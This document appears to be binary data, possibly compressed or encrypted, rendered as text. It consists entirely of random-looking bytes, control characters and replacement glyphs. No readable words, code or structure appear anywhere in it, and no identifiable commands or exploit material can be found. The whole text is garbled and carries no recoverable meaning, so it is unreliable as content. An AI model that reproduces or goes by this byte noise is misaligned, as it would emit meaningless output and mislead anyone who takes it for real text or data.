Z1>��M�rݛ:�i�v�=zSDOj��+����E�'�mf2oV�y�Wѕ�{Y?�U�-��a�z��w�N"�\k��0�'�vPL<�@�X�e��t�Ou�'�\�x*�:���eP�{T�Gs�� t���E�@�(���ͯ��];/o�����a6��X���#�aI��G���7p�l*�(<1V�W���΄���D�>�>q�ݢ�i �bDZ�$Z��|G�^��{�p)s�wD �p9������c6 �GlY��� �Ex����K����5n���h�S9� �X�R�/�o��&m������h�� ��t��^dK'�����<i��0��|��*�y5t:"�%�{T5aP�2j~�hT�Ep�h/�D!�3!��$H�E+b��CM [<����xDoe����@;�'��"f�sy�b�!�ddկ ˎ�������#-����ޭ�.�aD5��Tw��Z���%���Z,�Cz[�#/�=9vHW"�ܔD06�<fI�g�Q�a�́���ꈾuS�Uw6�Y�D	���hs��L�~��9ۍ�%�r��x-�c�p*�֯%��'B=�`��W�FG�-:;2�q5D�G�CC�M��b�c��z��W������Ϩ��M���v � R'��������/v
��6�?�ſ&0��5�O��:�5���f�C5ۻ�6��	�"C�د�C�pt+Ξ��V�+b�G��@F��[���Ы~;8.dw�cS��P�SSOW�`���[�5���p���c�vԔ\�ࡵs���A�xW�"Əq�{�F�1��tˇ���՚L����:�#�G��wG�����S�@v�}6�d�귊�bX���Xu�ާ�&&�?�̦{.&k�a�d#�f������_�<��15�A���)Z��O��N�Q�Vu�k�#�nہ���S��'�������vU����ѩ��u]�P���mBI�����c��l�������d���\�O>7�yq:
JU�Ғu4%���ۙ(�b㝓���F�ů��yD߷�6Evg��/��3*�+üѹ�{�����?�~UU؁���d
l�-3�܈�G� �8�XhubM�N�^�K�S�3A�)�pU���(G!�wq}���ɋAqj�X�TBAJj듯??���!섾Y��N�8�ì���e�vπ�PK��=�W}�2�(�������\���7=Y����(���  ��P�����I��+*<�rv�Ac���3��{��m,�x���|�F�@X\�&ӈ\��9d2��٨��^�G>�&zq �� Y��x�h͍_MǸ�J|]��}�W��T����8����v/�2{m>������+?fr��fkM��i�����]4*�p8I�y�<��K�����+bF8ѽ,�Ȉ�I��4����5X�7�xcF������p<��^���"�W|�:�7�"��6��A�|��4xװ�#�:�iR
x�ؗ��<��j�8���$e�Q��| Y *5iZd@	�:��:�U�/|������١o��蒘�PKj� M�#t1�J_)պ槡�^�?s\�	��z*�b��P����xͅ?q��v�^M�M�>����A��Ǖ�۾�;�{������ޕ�L�0Mu�=�1wW`��v���(��s��a]��!ZC4�����O�s^T>���(� �3O��=�����F�p��y`�{���ϝn�C�?'o,����C?W��-0�6}��n>���qit&���t��F��b�C-� )R�k��8o��o�u��nz5��OǱW{�_"t�kY����yѓT{I �Q�%�tU+��j���l�m��7��w��%�r �x��� ��'ts���@�4�����;M�G��%µ�}'�i�#Yy�0� �(�"�,�T�m,�tT'�=���6�e�#Q�bu�)tt4�8 KӍ��Jd����*Ŷ$�V���"� �nlL5"�Fz�^���W�I��U��6���=�����8���=N9��j!>�*�^�[CR�#��f��A���f�M�3�u捊��я���r4���&��K�(�X�����ޒ������� �e}qyѾS���%�Sm�X�w^oɅ,��T���b��!�SC4y��>��%f5��T���Go�G'5Z�'��*LX� �]��s�f\�+rw��JToڻ׻d@�7H�2��XrQ7��f-a��NHs.�ϯ���i���P���	&�f �3f�<_�]� Ժch2��u���s��$���]��[l�+�O��A"�z����bZM�Ӆ�S��C�:�h ����YD���*�1��xia��p�3�`����f�<�gN
st줍/cԻ�W�0�34,׌;W7Q��9~��ep�s����t�v-�Ї�]��f�BȢ|F���N��3$�u�:�r���y(dTVZ�b.[�a��B,.fx��^B*ͽ��.� *�e���_>X:�8���I��k���x&>�v̄�9a���"�rN!j�@�����$}i��٪��>Q �P�c.��q�z/'m� ����¥�I5�܏�.>},���B�����$j�g"4���ԿM=|���Yd񒅕�������:�[P�e����]��R]�����|[��Lߨ� �w-֚;�:!p�~�Wg�>sL`徎'��̱�V����;�"[:�Hֿ2��I�dy@���&7�r�L\�w�&�q�2MU�l���Rk"@���X�>�-ګ��p�TU�����u'�Ks���b>�P�f��s����0C�0�F�u����;�/����m�R�o�B,ƃJKNr2�)C]Y���$��tK���Nwl�����g�J�B�Z���:�r F�0���q���z�T�J_s�{{Au'��V�8zUmn��Щ�{}�Ցz������qW��PaѪ3S��	Y8���.3|��w��ȳ�}1��KF̙�ҽ��$�ja���C&�g���C�ePn0H��7)ᕸ�bW�
#_G^���� c���D�CTjb��m7&~'�&iᮞ�%A���te8` g�p�S	R�����;�&Sx*cK�Y��I�*�Tg$�ت@:4kt��4W���v�@�/"�'�i26i)O���W���4��*�N8wFr_k���쭝	��9�-J��&|�ً�@�NV{!���L��%�Z�����l�o�K>�������)yNAp����uQ��a����Ħ����K�u��f>�.���P�x)�:S�޿>�e�:�O���ltq5?�Q���W���a��)�a;��˼aE��aA.g��FW&˄��A�a6� ]�W��%��*0��F4����W��w�XҵM��Hʸ��ɕ��T��wT)%����͓��;��"��\��4&�eIF�sg*��f��H���f
=�Q����`,(r7���xpR�H�/g+�Pr���L�Zt�k�{�S�y��I$���U�;{�j1c�$PTp|T��_s�p�Υ!���CE�CƔc���-�s=�Ha����M�"TP�g��>���6��{q�?�;���[΀�㸉���%��7���$��2�T~���Pva;��ʏ��%ٞ���]��H�S�+���! _����d�����m� p[H3l(��`��V9���Gb�\����[{�"���&[ć�X�'�a�_!��-�m�����0���ڏ�D���)&|��������O�v�u�K5���E�;�de���$�]��@����R-��sբ$���č��E%����
��&�X�y{�k���K�y5��M�p��5.-��qHn��aY��p*��݁��=�#Fǚ^g���*�D�n��!���J6/$txPj��s�ZnO�*�U�B�3t0c�
�i�!I ��&dm�:-�����`�.�U�tc٩��T�SD��W w�6.N���, ^����H/�<�Ϊ��H��<�F��.��}[�n�n��0���O���?�D�#�6%�p��(�k��x��	�/@0�kN �?�;ꟈ#Y(t��Hb�U��J�lPK��c��<� �"����t� ��sͅ�.��SiD��utF0����J�O���8Q�ٔV�N��\ <�l���3��~��:<K����G�*��Z�Θ���]�{8�C5W�ɉ���+*Q�mmI&�2*,����{��-�/|wX�؏c�i��=���o�E,���X�$�p?�l�K�6~��^�N�J��V��q/�4�,}��t���1$�q�fYv8��+X��'�F+{�o�/��*]4�J1���X��b{m��8YN����͢>.ӉK��o�Ζ�TY�VP���ɘ,���h-&�D��0EZ��&1(,ࡲ�u~�wu��D
x#����5�O�#�5�AQ����rʔX��,iN��]��*2}��q����y)�~i{ ��9|�<iP6���&z�n�+�!9�Y!Jj��<Yv��e�Q�X�ϧSO��BV=����9@�i8����j��%��x��A'�$(��ɕp��;�r��`:�ߦ!O�N,P=h���Q*�R��d�S~"��>����3U�&\���X/6�=x(�'_�3�P��˛�.����u����z5��5:������#�F��|�U(,�i	M��q�H���E��P��W�h�{�x9KlfE�[:���X7��3DL? 9�eP!�.h��%����0=�F�kZ��'�a�����2
;�E+˿mҠ�	���f1��,���0<�b�@����/����2�_�C�3� ��'Yw�:F�� ۾N����~*�le���Idɢ��>Ta(�!�]�1>�U�z2������l��f�?9��ĵ�Ry�Gk��0��"��~�<D�ZQ'���#�8�ƵF:��n��;�Lv�(-�(�΀�yT�2������#gD�F0�����2�a��X�l��Sq��H>�ú1/�����!��DF����ۈ��N����6)����@�6A��ӂ!���m���K;)��c���O��eU%�|R���˰܎�0�OY4�g�z�ӃȈ��b�ҽX��3ⅪY�2j���yͭ���l����Z#�T ^9y�����΍�+����S?�Mr��K�Z&����ďAI��6�Z"/��뺠`���
#>=X�|r��I��|��9��J�ᦘ]a=���'�ς'��x͞��h:��X_���3bD��X�5�H�j~CEr�wԲ�+�$���#d ����U�Wg\ٵ�������Z_FS���3~���c��d��=;n�k ^����6oB�3��J�
<"dEn˿�n����P�(���ú�3#�N�P�d|��5n��f�h�`�4�G�*�;�Z��#d��&} #�غ�۠��/Gxը-*�D����qM����E��E�MU4�� ) ��� �x|�($�Bk�*fQ���ͱ3�!�{���X�(]̥a�g���r�K�}c]��v��*��E��sJ�\��YJ!�[������_(9Ba���<:llČkX.���M���03h~��j!k�(N�cb2n&!����l
�ƾVXa�J���ZD'`�Av��"�( ��ޛm $�8�Bd�RM����ġ�T�K�z�iU���k�B��F��p՛q}��`�}F�ǽ�����uR*)�n��Q5� ꛩ#/��PV���&�7SC��ʁ�Ī�c��-�Làd�j�p��.M��t�Xb숓)���eq�?������9N�<���S�;�+Z���U��������3Y&9�]�_P��ѓr::Y�mݹ��w�)
Ba*��h)��d���N�
v�GM�ʛwG�T#VHBjj�	�:��_�� p�Wz��#c��TL�#+�4��p�Z�WS��X�z������	��w���x�SR�l1�"btA�A�\���׽s;<�Z�Pw=(��^:P�S��V�t)�畸�(f�N�U/(�P�Z;d3��\�xc���ԍ�R۠�EZ1p���a�� �ķu�p�;>V��ss�q7�Y\J��CZ����6�>�v���!�X����/XSmE��������A����.�����ݚ팃��=kc����8�%RG�]����%Ob���B�s��i��^�Di?5H��2:>�FY�G	��iv-w����V%M�0��9����d|��?G��Fj�"� �GHp/'=u�,p�'�4%||�S��]�*�*��ֶa3�;h�k����[p�͛�Xʡ¿P�V�w䃞X��H�|�<�YoV�eĠg�V���3H����Ȩ`"�Jn>�4.�`.������^���Z�̳y4��}�;�<�ĺ�A�9�����9S��" �B~(�8Y�K_��}�_��*� �TRRQ��Wr3x���5Y�l>�	or��~��.��)�����7�����#Aw�shM�8�l`�6�q�BР��{I��-"!��B�.���&Zq�+DR ����@[����0�70��
���-I��t&�V�:�ζ���E�J�^Y~6o���
~P����AQ��J,�@];��Ԙ\�Ճ���V[����ɫ��w,� &;9���cV��Y�=��7��^8-9�9�:�[G4���SY�����0zx��nzu{�Z�-��a"%�� n��"��Pf[$Lr((BG��j	�1m�r�7���'
������8<,a����� ;�S��X�K��?���j��N�v���ϓ�����`9�!����M6  ;x7���i�B���O�ʧ��_:�A�ˀX4\
d�B�o|γ�Ou0��o-���?f�����s�Y�G+�r��`���r�$�1/��ྃ�<�q[@E�ve�Pa�l�p=3��0Osd���:�=F�A!2Is=fA���?!���YJ"tݭ��r�
�L�?�yTT��U#�1j)�r����Q��.�"����X�U�Ұ猦C��c������8�HF�[��n�i��Ẋo����d?0���-�yJ?a���2r�*���uV�h�����
�s��'�6����x��s���'���~M�NnL?��煮`�yd�x�]Ԗ��wJ��*
$˳�A����A4�h^�W�'(��s$��IK��|.S���k��N[P���:�ԍ˶�UÐ ���]�Vd2�-��Ac�Rض�oC��^�zI���7��%��\l�2��S���VT.ԝ-礃r� ����cUA*`��P�j����<���S�1�>c'�a�bJm���S�����iJ���n�X��X�Ru��ykM8�y�ㆊ�QH�'U���,7t���.yf��ZǺp��0��*^cʧ�L��eq�����X��)f�q||\�gX"�cZ�V4E�?V'���R@� Q/���/�����ü\����7^��˅I���_߼t�&MYۜ�Y4���n�@��D��s�� �<�)ų��=8nk ^bU���>Yh�bn[�դ��S��r�}!����R�z�?8�}�A`P�sV�q�閔��"�!�{F���YQt�7��s}���Q��}��H�Z
{���׿DE��̃�����0|�{/�9;��{�L7��z�l���Ɯ�#t	\�x ��w����<jD�zS9��}�}�'.��G��B��β�侶8�-�띞+q1�j���X2쨜-�E>S�~�ݿT�+�=��&k0�Ǭ�Է�_Ԭ��W�iM������6�n�s<�e.��_K��t&��twڅ��Ia[]5R�_�̜B�j��;o^�E8V��}����Lyq|&2��΍ILq�,�n��T��F��JuN�N�bQ�IeB�P�'.�� �O�PD�rbΣ�3�:P٢�h���ѱ媮L�Φ);W�����_)q��Drf����v��՝��;� l��\����:u�>1g~K/�z�2O&�pC9�ʥ\�O��tk��z���GL`rjUL]h�K����V/��\��U�����p����2)@�>|�V,�UW���t�8�|W�P6��4�_��M{�8�dұ���`[C��lNd�9x*��(�' ��GR�S�Y�&�m\'���;zs�.k��Ĉ�$n�-��P~Eֳ쌆�N�kBŐ�Q-�)C4�E�~�z?�r%��ԅ�N�*�r��M���J�R��bID����[p���B1��d�)���������Ky���;c�[w/�YB
<��1QO�
�#Џ�$�LCs~b�f�>1�1���eayp_�C�,�3��C�O���F}N.��gs=Wϭ�P^��ٯ�~ك� ��T�{Yx���v.�D���bo�Ϗ���ԜxZ5�ow�i�3s�N]�=��l�# <v��J�r�K��(q�b:'d 6'�,��OP���ր�4�H���Mf〵<(7�B׋��p�<�
�õ]x`(����0��_-�C�o��ǳ�ϲ-;�C7k!���d3�3V��E�q��
�v�!�5.y���-0���Z@Qq�rچ�*B��{]���`{sS,5�$}��1�@�l�̭3����z�[9�F�P2
~�֗�[H��k��3?����KqF�9m���\ �����nZiڤ�z���0&ۑ��^X�Wx���y�<�L��ga"3��,G��k\���;[$�7 f�`�W H�,���:�Dő�[�rzk`������vJ��:�ʸ�3`ݪNܛJ��@���\�W����D�CkP9�����G:��P�Q���]L��y6�1���-Edz����6�|���L�9i;f]�GJ�<=	e��)���\ IlaF��;��mQk�r�����G�'��YP>3���ڌ$��΍�g�;��L� ������? A��x��h�a�ĵ��P�ZOG�!�~Y �e�i�QW�A��1��-�\�j�/sv��4ƇZ�?Ͷ��_���ht�׍���c�Rt������O�E�j��]��i�^��2����7�Er��|�U�������:�Ĵq0�d��v`��,-+��ak���?8��ɠ��&���`�AW'1������!�O��c)��w������0n�(ģ�-��ΕN^�AH���bY4)��=�����H+2�#�Z��O3F�a�A�Y�����[���'Q�v�{K!�L���|�W@����v6M��^�mh��Κ� ��g2�&a��{w�T���9?;�T�/V^?bb���%ŤS�D2,�j;(#%�q��@�K�����*��P#t�<;Io_�F)E\?���ڏE����`��+�R'`����
��y��:X�lc�M�E�S�|�ы�|�DJ��Z���-�����
�C��.Jν"v�ZZ�LO[�������z����[V$��Q�0��l8!j}h�G�/Ȩ�ZU#���֓�>XB�^֬��%�	]M'6�<Tm�C�B 8�a&�?�N��O���BWy���N�t�v�.(��&P��VR�.��x���6�g]<�E��^s����[�B�V�:;�c�w�T%�\�0t�^�:�$P�w�(�NŇw���w:��~3w@t����f���_+J�5)+��	��H��@�k�̍i�M����u�$��vo$XL}��ɕe������1Y6х��Y���6݃��l�.98�\>,�9��2�'jp�e�n��z`ǯ�#���F��8$|��e�!i��?Yi�btc�Z�u3�h�㳺 �%��<�b�AΞ��&����<�%<q��F��c}�i��>F����5�x�����u���U.�Hc��X=��؏00����b@7悒&<��y-��$y|����^�Ŝ;V��7��m�PY�6f�[qqфL�́�4�c	��O��L�
k�˘��&N�#krN!�\���	Bj�Wl�d��\M!�Vg���4�R�g�`;Mq��e��#Z�"k�P��]lr4�VՅ�9&��K7�UKn�!��!�W>'���Vr���K4(5.�f�ҕ���4Hڞ���2N��2���1����(���}u�:�le%���3���փpn2�sXJ A:P�l�gN��R^VBI��|��I'��@S�Eik7�A�EfEu�d��q�w�&�i����0�*w6�W=�n�c	��&�k�z~q���m��4v�z�2ݗ�HºV���9�^���2@~GW�&S&�c��8/�&�#n��EC} T�����]���J�ӹ��_�S*;G^��k��V(��]$�[���!X�Wֵ_��|�U!�Il�~@���1B$+�]]}H��'��2�u��"��Y��>��������xLУ��)7��=����>i�xRq�YS�7
B���侮��#Z8�QcJ�t��7��RPVw�P�6��	֌�0T�$<,P�����K��"�T�RS�*�NR��DEsM҃��/d2>`Ϡ)R�;��g�UM�@����߶�:�	�}��gGp>���%~�wX�E����//{u�"w3��xP��pH���G��;@�E`C�(x�.�ɷn��z��f��'�S��'_h=�r�H )-<�[��CC�m��GưPlvCA�{�OA:�D �႙�+�[��±;����ig�~���1���m>|�D�L����폄���%��fh���.�$9�#�Y}�� �O����c47z�?_�-_v�D�.~5ٳ������2ݷ��*��kV����3��J���m�  [���Gw�x�;Z�=�k�&&غe�ǃ���O<CDM=pޯ_���a�?BI	Y\���\�Q��ZȞ]9�h+%��(�� L)>#n!�6[�R	\,�%feFJ���=����{�T�����/�~�8<_�$�iÂХ�C��
2Z�m�%Z�w����R�zj^o�j�B>�F���4���ց��m%{)�����f�_CV��_a@��
W�eY���V �$2��܉ t�U��*�<(�Tt~�(C�fd%Ė���dO�2�z��R��h�no�(�襖��6<`>��xۿ����+��_q�����FERO�B�H-N�Э��*	��+E3�כ�%n�8@�7m�{%�cũ�p��9�!��xIM���� ��O�_�Y�X��ݳk�1G�s�&r��Xz�p�z폡��KO��n�.��&��%2���2�|��R��˹ǿv�RW�9*�봰i�9��n"з7�p��b��[��90�����~���l�D�H��g����h��cy���F]��6?¢ި�3�.^B��pT�ힰ��Y����ȵ@��6%�肺C�v�GaF�<H�j+��ȫ�j���\�`�m!�5!�FϦ�}���*�y���:�*�����%����Q���(7�Ӹ�9�	�7�_o�Q���v���F;6�
s�`�J
�!���� ��)t��~���^�?����H�)d�)@������|�R�D/l3b�9��Cxp&Lק�\��"��r'�<�����}a��u�lᚽ�9Q��!����,c�Im��sqƐA��]���&�8�����aڷ
.)�ZZ���Ί;�x\�����wY'���N�a���8���L�JK�1HI���gv���YV)I�n��B��#<�(�eذ�\�S,F�̡'$�������x]�OF/��We�y�u�6M�(��H�B(��h�㏨%��Q9��l�$�Ku�LY�v6K�v�w	/�Y����B��"b܋E�
.�u��C��A�p%��L9i�(��������A�j��'��C}���Γ���(82��G���I�&�j���`� ���JD������X���wf�詇��v+��.Y�6� �D��̖Y[�w?���w#.��wl��"y��V��#Fr��Ȕ)�c2d��q���s����,�lLu�}L^��cMz�5���� H��޹�o�N7�98i�7f-��v����>2��\����S�Z�.��ʜ��/����g
N��9.ԑ*.��N����Oh�j��F�y�s<f��	m6vXx��č��Co#7�g�?v�����)�C/��m�˯�Di��z��,��m����w9�Z�F�qB��V�a%Oe� ��ƾpd
���h�a�tY�k�'�Q��<�6�>���y���gΝ��?w�X��<�v��X[�;ubN:e�?���HhW.b�o�gw�e峧`/�Od����z7�!J&a(�<��'D-*���"����<��>��plm���{gpu-�Fà�i[I��b>M竨q����`�+]2%(s��S���)�c	�g���w�T[������$'���:մ/��w
�]�"εF��������2�!Zi����cӱyb?����L��p��
�t��S[�,���݁�NCh��[9�����=R?Q��Y���'e?7>T�E�m���k�.PƲ�fk��8�v�&��:t�v��z���`��VZf�����qiQ6�C���bP��T0i���$*�T�ƀ/��=QG���׶.�C���߼�9Br���iT[TC5'����XS1[M���P���$�P-�6W��2�=�pԜu�D�	JN�^�Ԝ(�c�}f	&
�\)��`�8�/�j�C��y�=��X���(��p��X�[�������7��J=���R�-��3J��ZH�	p���,���o�fv5��>e�(�?��pM���έ�����X����G���Rfc��ðQG��5�yPM��t#�Go�YK��驇�5��{�9,௏��)uܖ�z-��tG/1����j�M0'�n���X��2�!��"iލ��B�y9W��\���Ug��ڭ(��X���:k� ���m$��iW���
;��{�o�q�Ʊ�/��;�47���R����~�r��8����s�IX-H��)ф�! ���0�^�ù�f�ĉ\Ó��?̎7)%���o� ��U[uR'VUG'�ES/�)�ș
K����}0Qί�(�u���ڕ��{\�
�!�}�.�=�� �W}ö��.�5M��KƓi�K"aˮ��O����펉�}�iyk����~1�t
��f������c��6|���=s_:�0=�����H.�6�$6��
;
�s����mʊ�h�6B�߭��A'���F�U�U����A ���w�"��7������՘2(�0g�zX���B80V5Ƚ�Z��O-�.����][¸�!�P�2\(�`����&�T���mB�(j�#�I�{���{����E+����s��ӌ�FWJ������%~�#��L��;�����u*̉��í �Jv���k�|�v�~|���֨�쑐1t����S��v O��t�� ��W�e�jX���'�}���>�s����\����
�T�XA�2���I8�.(���]��e�ChyO]�QD�Z���"��$�jL��� ���~�u��B��I*YK�H*ZP[O�Mh�.���E1��',L9l 4�/���3	<]�]#�!��O�'&$�z�?&�NX��cz�zC��(��a������~W���x�(�m��"�*�����{�-��l&�ˢ����L2�#�̘�ЩT�H@���A��s��g<����"�� �!W��#G�l��v���u~���Z�G$�e�$�Bh��q�E�M��~�I���S�^���ۇo��* �X��ŧ懺B_X\�E>F��:cJbF7������5h���`\�;���o"x]�|mn��mꟸ"o�z�����hW��	���\X��p`&N �|��$�����kU�V@B��m�8����hJ�F���,	ޭ���VHV%���J4Ygs�� 1]�m ǇѺ,�0�ȴt�ݕ����+����2��4��]��Ǡ\���۳�M�ʋ�r9���z����ei��U���3��F�5��ǭe,�{��q�3����>:�r_K	3�qdb�m��E�-��6����`��Ksn�s'�����t���@�����2}/�c8�b�;�h5�vٯ���M�P�Em߰�:�r�ّ�'���Y~�" ~F`�d&�Q�Ǽ�d*<χ\V�ql ����Qd��( D���Jy���Ӑ�&o�sKZPJ"��<1�v���ad�1q"[~.�}ڐqI��T-�0]���?5ZMO}K\��8<j��3.ɹ��mX�:�~E�6k�@@�s�����T��a@���o��e��/
�A�W���3T�o�X���S^� @
jD^@�/�GT #3s;\ND��Z2�GV�]Mx��dVF��{���)��G?W����$�)�S�Wm]�m���$w�C3�7���xd�jSh+�����s5T
B��z�3��Cxl3ɗ�j��#"�D����c "�;�T�4����d)��������\�6p\�rq7���#:��h���,zz)�l��D�������%Y�ؙ��f�\(�Zޚ��W�3��SU���?�2�c�ҩh��Aⱄ%Ht#��R�V�Z���4���(�p'��n�I�>"5?s�$�������.۴��32�$;;71\s��軻��&��֤�8-��#�|�`ׂ����_&�1�F��x%O�^������:�2�����5�O�i�3� H�b4n�PX�!������IZ9�l��iyq��Þ���ݹ�j�i�i�N���{1v��$!
����i �c�5�
.��@�	�.��@Bpb��N�r3̤u�t�t��*3s�*�oi�!.$2�JA�A�kw�|?�Hr�K�F�Ct��A�]�Y���Q� �⏜�$nQ5��7����61E�66�Q�z)F�U�4�����1-�1�&=�S��Ն��O���J�@MF�]:쁝��0I@ߐh�)%�\SN��M4��kOY[�N�n�P��m�H~�uA�������@X7C��9�=R�M�jG>�� ��čh>����N9]U��0�>�ԭ�+�Lݯ߷</�p,DF9B�2T���d&iI7�͕2k�'�P��X'��>�;���?�W^(۴#�b��M���iF, �j����5н��aM��^M�oO���|2�*�>���q �%ǣ�BI{�@��j䀿=v���=.�S�q�V���X�(�/�kS���X�Zk�Ͼ�C'�vȶy~��N?�s�?f�r؆׃<��q�q��0�w�䳤�7�U�1VrS�|i.Y�o
�N�L<����NY�,������"+w�6DTP��](�]&B�hk+L��w����j��x�h�c8z Al���r���Z�Zg+z�����v�}@�����iN���f��Y �c�īr�J>~Qx�hJ�1�=��9��Hb$$i���W��0w�����n��|��[p�4_��L��W?�RƜ�.����+�0\�]۱�N���	U��C��G,8_(֬RC����s�O��R�m��v�J�Q�ۜ�>�̵K�'8��&/E��Xf7A�g��z\��zhiCE�# �ê��`�Ȫ74��ꆿb��y�jK��E&<�mA�b�,��+6�[��Wnz
���L�P�Sɰ���d�`Щ��,��b-G�SU��H��;zq�n-}�������c�ƢrO�E)z���J�R:�5�]@��%v���Xʶ,`JI��jX�9���Qr2�p����M�Q5y?���NrE4ޖ��O�A�?�e����2�Y_�A�vX &����O������"�Rg���s��:��:�Q�����an�D���0�vDLf��qr-(�р����WÏz�nA�4�)�]d���ۂb�U���Ĺ���u��4"��D��G��Xw�J�b��)=Qv���c�A�@W���9
ta��d�$S֦�ִE$�/�u�t\��a�s��_��C��\5
A�݇�j���/�7�9R��D]��$��n|ĩ7�q�Ę���\������Ȑ�>T�GN�6u�/ӣ�	ՑZF�<{^��N�1����m~m����	g�D],e��2v��-�j��p��@|#�cS��f��g���L����Q�����������po?'�(ꋈ���O�D�#�Y���7���N���,W�D\�����G��?*k*�d�fyvf48>a12� �;s���s���6y�h�O�h����Η=O�^9��Bt�:C�*$L���4.���S� ���m�ș�ۼT�� J��Q�X{^��.a4;���h��5��4��׋N��
�0�+��4Կuap�����'PR��˙�`��#���Kb�bq����/�1����*�P^���G�R�T-�;G�k�F��5���CV�һa�M||rs8Lc3ŕ�Ůyo.��v�r_yeg�lY�n0
Xޝ~�b�31��˧�r<��'�1�m(y�5�iv�"y@>\�6���߼4X����:�<�.�5��{��~�+"�+m/�Ҩ�-j���wq�Y������k��嬿{���Z�jD�Q�-����=�#��x��G��zd}n�RLz��P�����g�`O����[�y���|�̏�pa�-@�q�������b[v1y脲n����I�Z���G��*������J �h�A̳>����?��Gɥ�m��]?��-�z��p���01u�e)�F�oCz���4	{*(G3�*OĐ�&=`�Fb�Yp��M}C:*����8��F�S���/}�:��?���a��+e�A�,�����O뭍�>�&�֩[���s�_R���!v?[_R4��@RW8�Tf9�E��x�� ����kL$A����X�51��p����U�CUY$��	7=�΃	��|��ꬼ<���v����8������f� �&�?�L/]?�R��S�{��+���U9i��7r��i����Q�%�l�xHfS�V�F�'�o�F)DCL��/� �ք��zA�aY^X�	���c����DL綁�	�?�mfiيTxv�G�q�jo�|u��V��}�)"���%r#h��a�C�iK0����S�nXK��|�D3����1�#1�ٯeL%�C��ҟ��²q i?�V�4�#MD+QVd�ay���~�n]ltcr���?������>QK6?�p8]O��Z��)%���������?éL�d��7��,D����5}=�ڑ�c#ǽ|N;6_�����;���e��R̍X}L�<��j�_�ө����=	X�k�P�����d<@+>�)�������
�<���kI{7s;�,*�K��+^bF��R�b�YlE3[�Hw,�6����RP�������c5�R�@���
�&�k~H����U�D@�|��f8�)�n�9�t(s'o� :sn��b�MY~(0d_f���
�|�yX�d�5� r
oӍ+�i��6U���~�H�:��ʡég��71����݌�[$xX�S�urN/���Qh�a�ڙ�+�l�G�V�˛���Ń�U c3��(ĕMLh}\���/�BIo?Cj�cF����W��}H9L�W���p`�]/,&���t뛟E�JT̑Ӭ]�g���)k��(u�uY��Q�t25�bK#�o~�<�Q������XNpz(*~��m�!�UQ�3�������LR ��B��q������[b����t)����oŕa#�㾁��_b��*\������]���V��Ì� �7��Q�42�=�纄��	�T�^�R쎓F	��nd�m���P��}_��QFvt��#5�f�����!L��"�)_�9���u�q�>NC�%����W&k�=+,B��th
�D�5��Fp|�I-�bYY�&�&��B�1��/7J<�}Q�w�qWYˑ���D0��������H'��~I:���PǦ��|�V� � ��9�N%D[�_Ln�!�Cw�(?���i�|-l��*S+�� �ԁ�_���[�'�!p$
��Ƚ��IG��t�qqU�	~�)�/�[�~�����Be[��Ģ�|�4��V�7-�g��)��SW�m��e���s������{@<۰<�Ƈ#�L"o�ڥ����szі~��+@��*�r"#��:�?P�}eCQ��vz@Wcn)L�<�A�t�H5��8�n��<��g�*ÊX����mOo�le�)������A���&r��T
�5->��!Μ�ຣ��ˡ�n� F�x��N�`��h0�5ZJ��:��ne�݆lz���b��w�S�������li�z���I5�2�v8�z���E��z�_���ڂ���M��a�n�x���v�eb���Q��?�����o�9����joDY�z"�tM��bW̬J>"?=��}4V�7�8P�
k�{�Z��!�o�m�W��j�	�5�v�/�RI��21� ��a���0���<�8*-�d?C��j:�KV1W�)��ۓV��XM�� ̆�x6<@2��\? 6ĳ�\�X���_�V�ݺ��?�����fN9Ń!N��"�?p�7�W�H'*��ۑ�&�y��	��]�a�?��@�{2��I���m{�?]���{cfV̊ص������T���g��w9GaJ�),C�]�m�/�&	ŏb��A�윝�ž�xQ�7x?/��%�Z�µm�ibK�Օ[��4�*���-C� �<_��^5�W��>�����=�0q�t��U�� �z.��Gf��IJgzv.�q����DF�:�4 )B��.l'���	�$�Thǽ?����3���N�M�H	��p�U��+0��v�p[���w�%=Dq�+Q=4�m~6jvj6V
� m6ݹ���&��j�\�k�)3�g���]��7h5&�	[���e�+�O���<<5T|��-�������As;�Z�� 
�]o4zk7ԃ�X�2��f'�L0�����{��56L�D�~�1Ӊ1"+jr'��qxX^eh9Gi�tX:(�����e�RNO+1T�܅��'�2��% X`8��8RO��[5����y�Ye�7K�I4�gĵ�Q�O�SK���pф���-�J��?�5-���R���|!@ֻ�>�e�e)���/��$���H�>�(��;�?kn3R���	y�̋i��G���[��g��σ�i��Y�!��~"�r��i]�Y�f3���k	��w��<�aGB#�H�, [z���Ber�|ŷ8ا���K��}��`˴Od��@l�-Z�5�-)�ڞU�������/�燂����*�;�81V;�0���l ��ZZ�qp����,-���@*��5�� ��|�&	��;�~��m�s�]�i�3�H��"�12�$i��_ͩJ��ѧ��)�߷�@m���M��0�!b��W�%�@M�N6ZBxY�=� _�c�V��Qs���K[
��y��4$��ɫP�o�X����|&����k��*O��ͻ��u�`pST�N�"f
C����>d���x����M���wATy �S����B#R�?af9jM4I4�//�^�����G	+�&O%;8�I6|��c׳8Ð�J�CY�f%6��C�Vpl�En��R�,~&��*���W�M��!4�~��@���O��=B�&��[Am���'nhD����+�GJ�����B��i4��O"Wt5�]H�|i��2��; ��)���3�c��}��t}���Y��~����L�v�x���LMd��E�?�q���Ia<AAX�����inRUnb������t������;�����~{j�v�=M����R;��#X�Z�L�?�yX
�!h�;�`�yЀĀH����2z_ �Zx�Ox˘�|�g.��A�p3�>���='�9ɉ�����h�(�ˆ�(  ����R�t�y��.+�zzm{Ǔ���&���f~���ܶI���zo9,��2�cHB��>���V�k24����%R���]�o������(����K j��W�'I-����l]S����`�2��fk��L�a�Q��Et��]~���7&rL�v��]�c����p|�I#W�"x���kDaA��H��`�]�	�r<�/ɒ��r[�+8�dz^�F�O�n*���C���������Q�f2<�" *�������q&�D�m�?�;1���Fh���Dpj-rD<�����@_L�#�P�,#c[���uQ�o?��p_��[;cq�qס���lo9"��k���S<���,�0-
����{U�7М�=0R8��VM�t�ii&�3ȷ�$ǂ�2a	v?0'^��+�Fk�o��p�7�)��l4�� �M��5,&�NP���ԯ]k��!�T��­�Va���a����̳��퀩�\��n�(j���m�w�0�ӻ��Ѳ1,�������� �^�Ɏ:o~0(	%�c���Y@�
==�<<����V,o9�:Um	i:���ah""1;���̱|kƥ���H��/pX8�*�
